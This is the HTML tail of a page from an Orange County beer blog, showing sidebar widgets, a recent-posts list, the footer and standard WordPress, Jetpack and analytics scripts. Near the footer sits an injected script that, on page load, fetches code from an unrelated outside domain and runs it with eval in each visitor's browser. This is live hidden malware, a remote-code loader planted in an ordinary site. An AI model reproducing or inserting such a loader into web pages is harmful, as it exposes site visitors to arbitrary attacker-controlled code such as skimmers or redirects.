data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="four_Brewers-144px" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2014/08/four_Brewers-144px.png" /></a></aside><aside id="media_image-5" class="widget widget_media_image"><a href="http://www.firkfest.com" target="_blank"><img width="1024" height="1024" src="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" class="image wp-image-6140 alignnone attachment-full size-full" alt="Firkfest Cask Beer Fest" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png 1024w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-150x150.png 150w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png 300w, https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-768x768.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="6140" data-permalink="https://ocbeerblog.com/firkfest/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="firkfest" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest-300x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2016/01/firkfest.png" /></a></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<a href="http://instagram.com/ocbeerblog?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ocbeerblog.com/2025/12/07/laguna-hills-just-got-a-little-bit-cooler-with-this-new-bar/">Laguna Hills Just Got a Little Bit Cooler With This New Bar</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2025/01/26/firestone-walker-international-beer-festivals-2025-first-timers/">Firestone Walker International Beer Festival&#8217;s 2025 First-Timers</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/14/benny-marys/">From French Lessons to Brunch Sessions: A Morning at Benny &#038; Mary’s</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/12/oc-nabs-ten-medals-at-gabf-2024/">OC Nabs Ten Medals at GABF 2024</a>
									</li>
											<li>
					<a href="https://ocbeerblog.com/2024/10/10/three-peat-alpha-king/">Can Anaheim Three-Peat Alpha King?</a>
									</li>
					</ul>

		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="media_image-2" class="widget widget_media_image"><a href="http://en.wikipedia.org/wiki/Gonzo_journalism"><img width="400" height="590" src="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" class="image wp-image-1323 aligncenter attachment-full size-full" alt="Gonzo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png 400w, https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png 203w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="1323" data-permalink="https://ocbeerblog.com/400px-gonzo-svg/" data-orig-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" data-orig-size="400,590" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="400px-Gonzo.svg" data-image-description="" data-image-caption="" data-medium-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_-203x300.png" data-large-file="https://ocbeerblog.com/wp-content/uploads/2012/04/400px-Gonzo.svg_.png" /></a></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31187150-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
             <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/ocbeerblog.com\/chick\/":1161};
	</script>
				<script type="text/javascript" src="https://ocbeerblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"34688879\",\"post\":\"1161\",\"tz\":\"-8\",\"srv\":\"ocbeerblog.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "34688879", "1161" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ocbeerblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ocbeerblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	      
  </body>
</html>
